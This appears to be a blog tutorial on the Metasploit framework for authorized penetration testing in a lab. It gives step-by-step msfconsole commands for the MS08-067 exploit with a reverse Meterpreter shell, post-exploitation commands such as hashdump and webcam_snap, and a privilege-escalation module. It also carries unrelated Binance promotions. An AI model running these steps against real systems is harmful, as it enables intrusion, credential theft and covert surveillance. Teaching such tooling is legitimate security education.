In the ever-evolving landscape of cybersecurity, mastering essential tools is not just an advantage; it's a necessity. Metasploit, a powerful framework for developing and executing exploits, stands as a cornerstone for penetration testers, security researchers, and ethical hackers. This dossier will serve as your comprehensive guide, transforming you from a novice into a proficient user, capable of leveraging Metasploit for defensive analysis and security assessments. We will dissect its core components, guide you through practical applications, and illuminate its role in the broader cybersecurity ecosystem.
ÍNDICE DE LA ESTRATEGIA
- 00:00 - Introduction: The Ethical Hacker's Arsenal
- 00:28 - Disclaimer: The Oath of Responsibility
- 01:13 - Preliminaries: Setting the Digital Stage
- 02:38 - Core Concepts: Understanding the Framework
- 02:38 - Enumeration and Reconnaissance: Finding Your Target
- 03:17 - Module Selection: Pinpointing the Exploit
- 03:57 - Configuration: Tailoring Your Attack Vector
- 05:25 - Exploitation: The Breach
- 06:01 - Meterpreter: Post-Exploitation Mastery
- 08:25 - Privilege Escalation: The Ascent
- Advanced Techniques and Further Learning
- Comparative Analysis: Metasploit vs. Other Frameworks
- The Engineer's Arsenal: Essential Tools and Resources
- Frequently Asked Questions
- The Engineer's Verdict
00:00 - Introduction: The Ethical Hacker's Arsenal
Welcome, operative, to this intelligence briefing. Today's mission focuses on Metasploit, a pivotal tool within the ethical hacker's toolkit. Its ability to simulate real-world attacks makes it invaluable for identifying vulnerabilities and strengthening defenses. Think of it not as a weapon for destruction, but as a diagnostic instrument for a digital body, revealing weaknesses before they can be exploited maliciously. This guide is structured to provide a deep dive, ensuring you understand not just *how* to use Metasploit, but *why* and *when*.
00:28 - Disclaimer: The Oath of Responsibility
Advertencia Ética: La siguiente técnica debe ser utilizada únicamente en entornos controlados y con autorización explícita. Su uso malintencionado es ilegal y puede tener consecuencias legales graves.
Before we proceed, let's be unequivocally clear. The knowledge contained within this dossier is for educational and defensive purposes. Metasploit, like any powerful tool, can be used for harm. As an ethical operative, you are bound by a strict code: never target systems without explicit, written permission. Unauthorized access is not only illegal but fundamentally unethical. Your actions define your integrity. Use this power responsibly.
01:13 - Preliminaries: Setting the Digital Stage
To effectively wield Metasploit, a robust and secure testing environment is paramount. This involves setting up virtual machines (VMs) that mimic real-world network scenarios. We recommend using virtualization platforms like VMware or VirtualBox. Within this controlled environment, you'll need an attacker machine (commonly Kali Linux) and one or more vulnerable target machines (e.g., Metasploitable 2 or 3, or vulnerable versions of Windows/Linux).
For a detailed walkthrough on setting up your lab, including the installation of Kali Linux and understanding virtual machine configurations, refer to this essential guide:

Video: Máquinas Virtuales y Kali Linux Setup
Furthermore, network reconnaissance is a critical precursor. Understanding your target's network topology, open ports, and running services is vital. Network Mapper (NMAP) is the industry standard for this phase. Mastering NMAP will significantly enhance your ability to identify potential entry points.

Video: NMAP Reconnaissance Tutorial
02:38 - Core Concepts: Understanding the Framework
Metasploit is more than just a collection of exploits. It's a sophisticated framework with several key components:
- Exploits: Code that takes advantage of a specific vulnerability.
- Payloads: The code that runs on the target system after a successful exploit (e.g., a shell, a backdoor).
- Auxiliary Modules: Tools for scanning, fuzzing, denial-of-service, and other reconnaissance tasks.
- Encoders: Used to obfuscate payloads, evading detection by antivirus software.
- NOPs (No Operation): Used for 'padding' and ensuring payload stability.
- Post-Exploitation Modules: Tools used after gaining access, such as privilege escalation, data exfiltration, or pivoting.
The command-line interface, `msfconsole`, is your primary gateway to interacting with the framework. It provides a powerful and flexible environment for managing modules, setting options, and launching attacks.
02:38 - Enumeration and Reconnaissance: Finding Your Target
Before launching any exploit, you must thoroughly understand your target. This phase, often performed using auxiliary modules or external tools like NMAP, involves:
- Port Scanning: Identifying open ports and services (e.g., using `auxiliary/scanner/portscan/tcp`).
- Service Version Detection: Determining the specific software and versions running on open ports.
- Vulnerability Scanning: Identifying known vulnerabilities associated with the detected services and versions.
Metasploit's `db_nmap` command, when integrated with its database, streamlines this process by allowing you to run NMAP scans directly within `msfconsole` and store the results for easy reference.
03:17 - Finding / Fixing Module
Once you've identified a potential vulnerability, your next step is to find a corresponding exploit module within Metasploit. The `search` command is your ally here. For instance, if you've identified a target running an older version of Samba with a known vulnerability like MS08-067, you would use:
msf6 > search smb_vc_ms08_067This command queries the Metasploit database for modules matching the given keywords. After identifying the correct module, you load it using the `use` command:
msf6 > use exploit/windows/smb/ms08_067_netapi03:57 - Configuration: Tailoring Your Attack Vector
Every exploit module has specific options that need to be configured before execution. These typically include:
- RHOSTS: The target IP address or a range of IP addresses.
- RPORT: The target port (defaults are usually set correctly).
- LHOST: Your attacker machine's IP address (crucial for reverse shells).
- LPORT: The port on your attacker machine to listen on.
- PAYLOAD: The specific payload you want to deliver.
You can view the required and optional parameters for a module using the `show options` command. For example:
msf6 exploit(windows/smb/ms08_067_netapi) > show optionsYou then set these options using the `set` command:
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.100
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcpChoosing the right payload is critical. `reverse_tcp` is common, where the target connects back to your machine. `bind_tcp` listens on the target machine, which can be useful if the target is behind a restrictive firewall but requires opening a port on the target.
05:25 - Exploitation: The Breach
With the module selected and options configured, it's time to launch the exploit. This is achieved using the `exploit` or `run` command:
msf6 exploit(windows/smb/ms08_067_netapi) > exploitMetasploit will attempt to leverage the vulnerability. If successful, you will often see output indicating the exploit has been launched and, crucially, if a session has been opened. A successful exploit typically leads to a Meterpreter session or a standard command shell.
06:01 - Meterpreter: Post-Exploitation Mastery
Meterpreter is an advanced payload that provides a powerful, interactive command environment on the compromised system. It operates entirely in memory, making it stealthier than traditional shells. Key Meterpreter commands include:
sysinfo: Displays system information.getuid: Shows the current user context.ps: Lists running processes.migrate [PID]: Migrates the Meterpreter session to a more stable process. This is crucial for maintaining access if the initial vulnerable process crashes.upload [local_file] [remote_path]: Uploads a file to the target.download [remote_file] [local_path]: Downloads a file from the target.shell: Drops you into a standard Windows or Linux command shell.hashdump: Attempts to dump password hashes (often requires elevated privileges).screenshot: Takes a screenshot of the target's desktop.webcam_snap: Captures an image from the target's webcam.
Mastering Meterpreter is key to effective post-exploitation reconnaissance and lateral movement.
08:25 - Privilege Escalation: The Ascent
Often, an initial exploit grants you low-level user privileges. To access more sensitive information or perform critical actions, you need to escalate your privileges. Metasploit includes numerous post-exploitation modules specifically designed for this purpose. These modules often exploit local vulnerabilities within the operating system or misconfigurations.
Common techniques involve searching for kernel exploits (e.g., `exploit/windows/local/`), UAC bypasses, or exploiting weak service permissions. The `getsystem` command within Meterpreter attempts several privilege escalation techniques automatically. You can also search for and use specific privilege escalation scripts or modules:
msf6 > search type:privilege
msf6 > use exploit/windows/local/ms16_098_system_environment
msf6 exploit(windows/local/ms16_098_system_environment) > show options
msf6 exploit(windows/local/ms16_098_system_environment) > set SESSION [your_meterpreter_session_id]
msf6 exploit(windows/local/ms16_098_system_environment) > runSuccessful privilege escalation often grants you SYSTEM or root level access, providing complete control over the target machine.
Advanced Techniques and Further Learning
Beyond basic exploitation, Metasploit is capable of complex operations such as:
- Pivoting: Using a compromised machine as a jumping-off point to attack other machines within the same network.
- Client-Side Attacks: Exploiting vulnerabilities in applications users interact with (e.g., web browsers, email clients) via crafted files or links.
- Database Integration: Leveraging Metasploit's database to store and manage scan results, hosts, vulnerabilities, and credentials across multiple engagements.
- Custom Module Development: Writing your own exploits or auxiliary modules using Ruby, Metasploit's primary language.
For continuous improvement, engage with the cybersecurity community, participate in Capture The Flag (CTF) competitions, and study newly disclosed CVEs. The official Metasploit Unleashed course is an excellent resource.
Comparative Analysis: Metasploit vs. Other Frameworks
While Metasploit is a dominant force, other frameworks exist, each with its strengths:
- Cobalt Strike: A commercial, high-end adversary simulation platform known for its advanced post-exploitation capabilities, stealth features (Beacon), and collaborative functionalities. It's often favored by mature Red Teams.
- Empire / Starkiller: A post-exploitation framework focused on Windows environments, written in PowerShell and Python. It excels at stealthy, in-memory operations and integrates well with other tools.
- Canvas: Another commercial exploit framework offering a wide array of exploits and a user-friendly GUI.
Metasploit's primary advantage lies in its open-source nature, extensive community support, and vast module library, making it the most accessible and versatile tool for learning and everyday penetration testing.
The Engineer's Arsenal: Essential Tools and Resources
- Virtualization: VMware Workstation/Fusion, VirtualBox, KVM.
- Operating Systems: Kali Linux (for attacker), Metasploitable 2/3, vulnerable Windows/Linux VMs (for targets).
- Reconnaissance: NMAP, Masscan, DirBuster, Gobuster.
- Network Analysis: Wireshark, tcpdump.
- Exploitation Frameworks: Metasploit, Cobalt Strike, Empire.
- Books: "The Metasploit Framework: From Trick to Treat" by Nir Goldshlager, "Penetration Testing: A Hands-On Introduction to Hacking" by Georgia Weidman.
- Online Labs: Hack The Box, TryHackMe, VulnHub.
- For Cryptography & Data Security: Explore robust solutions for securing your digital assets or understanding data protection mechanisms. A practical approach to managing digital wealth can involve platforms like Binance, which offers a wide range of services for cryptocurrency management and trading.
Frequently Asked Questions
- Is Metasploit legal to use?
- Metasploit itself is legal software. Its legality depends entirely on *how* and *where* you use it. Using it on systems you do not have explicit authorization to test is illegal.
- What is the difference between an exploit and a payload?
- An exploit is the method used to gain access by taking advantage of a vulnerability. A payload is the code that runs *after* the exploit is successful, performing actions on the target system (e.g., opening a shell).
- How can I detect Metasploit activity?
- Detection involves monitoring network traffic for suspicious connections, analyzing system logs for unusual process behavior, using Intrusion Detection/Prevention Systems (IDS/IPS), and employing endpoint detection and response (EDR) solutions. Pay attention to unexpected outbound connections or processes running from unusual locations.
- Can Metasploit be used for defense?
- Absolutely. By simulating attacks in a controlled environment, Metasploit helps security professionals identify weaknesses, test their defenses, and understand attacker methodologies to build more resilient systems.
The Engineer's Verdict
Metasploit is an indispensable tool for any serious cybersecurity professional. Its comprehensive library of exploits, payloads, and auxiliary modules, combined with its powerful console interface, offers unparalleled flexibility. While powerful, its ethical application is paramount. Treat it as a scalpel for diagnosing system health, not a hammer for destruction. Continuous practice and understanding the underlying principles of exploitation and defense are crucial for maximizing its value ethically and effectively.
About The Author
The cha0smagick is a veteran digital operative and polymath engineer specializing in offensive and defensive cybersecurity strategies. With a pragmatic, no-nonsense approach forged in the trenches of digital forensics and penetration testing, they translate complex technical challenges into actionable blueprints. This dossier is a testament to their commitment to empowering fellow operatives with the knowledge required to navigate and secure the modern digital frontier.
Your Mission: Execute, Share, and Debate
This blueprint has provided you with the foundational knowledge and practical steps to begin mastering Metasploit.
Debriefing of the Mission
Now, the real work begins. Implement these techniques in your lab environment. Document your findings, refine your processes, and most importantly, share your insights. If this dossier has equipped you with the intelligence to enhance your security posture, disseminate it within your network. An informed operative is a dangerous asset to adversaries.
What aspect of Metasploit do you find most challenging, or what advanced scenario should be covered in our next deep-dive technical report? Voice your requirements in the comments below. Your input dictates the future of our operational training.
Trade on Binance: Sign up for Binance today!